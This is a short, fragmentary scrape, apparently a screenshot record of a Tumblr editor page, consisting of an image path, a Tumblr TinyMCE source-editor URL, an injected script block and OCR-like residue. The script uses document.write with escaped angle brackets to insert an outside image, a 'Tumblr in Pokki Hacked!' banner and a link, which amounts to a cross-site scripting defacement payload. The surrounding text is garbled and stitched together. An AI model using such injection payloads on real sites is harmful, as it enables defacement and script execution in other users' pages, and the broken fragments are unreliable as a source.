 assets.tumblr.com/javascript/tiny_mce_3_3_3/themes/advanced/source_editor.htm
<p>
<script type="text/javascript">
document.write("\u003cimg src=\"http:\/\/fastgush.com\/wp-content\/uploads\/tumblr-
logo.jpg\">\u003cbr>\u003ch1>Tumblr in Pokki  Hacked!\u003c/h1>\u003cbr>\u003ca
href=\"http:\/\/www.google.com\">Link a google.com\u003c/a>");
</script>
</p>
tumblr. cked!
99
Tumblr in Pokki
Hacked!